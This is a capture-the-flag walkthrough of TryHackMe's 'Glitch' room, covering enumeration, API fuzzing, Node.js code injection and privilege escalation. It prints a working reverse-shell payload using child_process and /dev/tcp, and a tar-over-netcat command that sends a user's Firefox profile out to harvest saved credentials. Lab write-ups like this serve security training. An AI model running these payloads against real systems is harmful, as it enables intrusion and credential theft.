
Glitch TryHackMe
Let’s take a look at the Glitch CTF on TryHackMe Created by @infamous55.
Enumeration
Nmap Scan
The first step of my enumeration was a scan with nmap. by the command:
sudo nmap 10.10.204.132 -sC -sS -PnThe “Nmap Output” displayed 1 service running under port 80 you guessed it that's HTTP.


After Inspecting the web application we can see an interesting script at the end of the page:
Gobuster Scan
I next decided to run a gobuster scan on the webserver to see if there were any interesting hidden directories, by the command:


Actually i run two scans one on the main directory of the application and the other one on tha api directory:
Exploring
When I look at the script that I found on the source code of the page I decided to browse into the /api/access page and I found a token with a base64 encoded value:
{"token":"dGhpc19pc19ub3RfcmVhbA=="}So I run this command to decode the token and then I set the cookie and reopen the site:
echo dGhpc19pc19ub3RfcmVhbA== | base64 --decode
With the hint from TryHackMe I decided to try POST method on the items api:
curl -X POST http://10.10.204.132/api/items{"message":"there_is_a_glitch_in_the_matrix"}It's kinda weird, So There must be a missing parameter or something. Let’s try to fuzz it with wfuzz:
wfuzz -X POST -w /usr/share/SecLists/Fuzzing/1-4_all_letters_a-z.txt --hc 404,400 http://10.10.204.132/api/items?FUZZ=oops
And Also the “secret” endpoint found with gobuster was just a rabbit hole. After setting the cookie and opening the site, multiple pictures of a rabbit was displayed with a caption that said Mad.

Exploiting
With the payload that we found with wfuzz I tried to generate an error:
curl -X POST http://10.10.16.166/api/items?cmd=test It's an error generated by Node.Js
It's an error generated by Node.Js
Reverse Shell
I set up my netcat listener on port 4444 and I fired up Burp and sent a POST request with the following encoded payload:
require("child_process").exec('bash+-c+"bash+-i+>%26+/dev/tcp/10.8.50.72/4444+0>%261"')
User Flag
Now we're in the machine and I decided to take a look at the package.json to see the tech stack of the web app:

Then I found the user.txt file:
THM******************Root Flag
Inside the home directory of the user I notice a firefoz directory and I decided to compress it and download the archive locally to hopefully get some credentials:
tar cf - .firefox/ | nc 10.8.174.180 1234nc -lvp 1234 | tar xf -With the help of some blogs and videos I found this blog And I run firefox from the Command Line:
firefox --profile .firefox/b5w4643p.default-release --allow-downgrade We can now switch to v0id:
We can now switch to v0id:

And now with a fail sudo -l command I searched for files owned by root with the SUID:
find / -type f -user root -perm -u=s 2>/dev/nullAnd I found doas binary and you can run it and found the root flag:
doas -u root /bin/bashTHM*********************************Thanks for reading!!!
Reda BELHAJ
––– views